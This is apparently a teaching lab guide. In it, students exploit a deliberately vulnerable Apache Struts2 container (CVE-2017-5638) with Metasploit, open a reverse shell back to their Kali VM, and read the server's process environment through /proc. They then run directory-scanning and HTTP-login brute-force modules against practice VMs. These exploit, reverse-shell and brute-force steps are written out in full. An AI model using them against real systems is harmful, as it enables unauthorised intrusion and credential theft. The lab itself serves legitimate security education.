On Google Cloud Platform's Compute Engine, create a new instance in us-west1-b.
- Use
Ubuntufor x86/64 as the VM - Enable HTTP
- Keep track of both the external and internal IP address of the instance
(struts2_external_IP / struts2_internal_IP) - The command below can be used to do so
gcloud compute instances create struts \
--machine-type e2-micro --zone us-west1-b \
--image-project ubuntu-os-cloud --image-family ubuntu-2004-lts \
--tags=http-serverLog into the VM and install Docker
sudo apt update -y sudo apt install docker.io -y
Run the vulnerable Struts docker container (originally from piesecurity). The vulnerable container puts the website on port 8080. The docker command's -p flag remaps it to port 80 on the host VM.
sudo docker run -p 80:8080 -it wuchangfeng/apache-struts2-cve-2017-5638:latest
Test the instance by visiting http://<struts2_external_IP>/showcase
ssh into your Kali VM on Compute Engine
- Launch Metasploit via the shell
msfconsole
- Use Metasploit to find Struts2 vulnerabilities
msf > search struts2
- Find the one that compromised Equifax (March 7, 2017), then activate it with the
usecommand
msf > use exploit/multi/http/struts2_...
- Set the target IP address and port of vulnerable Struts2 instance. Use the
struts2_internal_IPaddress of the instance.
msf exploit(...) > set RHOST <struts2_internal_IP> msf exploit(...) > set RPORT 80
- Set the target URI for the exploit
msf exploit(...) > set TARGETURI /showcase
- Set and configure the payload you want to execute after exploitation. In this case, we will invoke a shell and connect it back up to port 80 of our Kali VM.
msf exploit(...) > set PAYLOAD linux/x64/shell/reverse_tcp msf exploit(...) > set LHOST <kali_internal_IP> msf exploit(...) > set LPORT 80
- Type the following to get a summary of your configuration for the exploit
msf exploit(...) > show options
- Then, launch the exploit
msf exploit(...) > exploit
- Although the UI might not indicate it, a successful exploit will give you a shell on the vulnerable server.

- Use this shell and show screenshots of the execution of the following commands to obtain the current working directory of the server, a directory listing of it, the
uidof it, and a full process listing of the server.
pwd ls id ps auxww
- For the process that launched the server, show a screenshot of its environment variables as revealed via
/proc
cat /proc/<PID>/environ
- Exit out of the shell to return to the Metasploit console
exit
- Within the Metasploit console, you will still be in the exploit sub-menu, you can return to the main console.
msf exploit(...) > back msf >
If your WFP1 VM is not running, visit Compute Engine to start it. From the Metasploit console, load the dir_scanner module. Note that the console supports tab completion for your command typing convenience.
msf > use auxiliary/scanner/http/dir_scanner
Show which file is being used for the directory names to use
msf > show options
Set the target to your WFP1 instance
msf auxiliary(dir_scanner) > set RHOSTS <wfp1_internal_IP>
Run the attack
msf auxiliary(dir_scanner) > exploit
- Show a screenshot of the results for your lab notebook, then return to the main console
msf exploit(...) > back msf >
If your WFP2 VM is not running, visit Compute Engine to start it. Within the Metasploit console, load the http_login brute-force module
msf > use auxiliary/scanner/http/http_login
Set the target to the internal IP address of your WFP2 instance
msf auxiliary(http_login) > set RHOSTS <wfp2_internal_IP>
Set the URI to Authentication Example #1
msf auxiliary(http_login) > set AUTH_URI /authentication/example1/
Then, run the attack
msf auxiliary(http_login) > exploit
- Scroll up to find successful login and take a screenshot of the output. Note, to only show the result, do the following and then re-run
msf auxiliary(http_login) > set VERBOSE false
Exit out of the sub-menu and the Metasploit console
Visit the Compute Engine console.
- Stop the Kali and WFP VMs
gcloud compute instances stop <List_of_VMs> --zone=us-west1-b- Delete the Apache Struts VM.
gcloud compute instances delete struts --zone=us-west1-b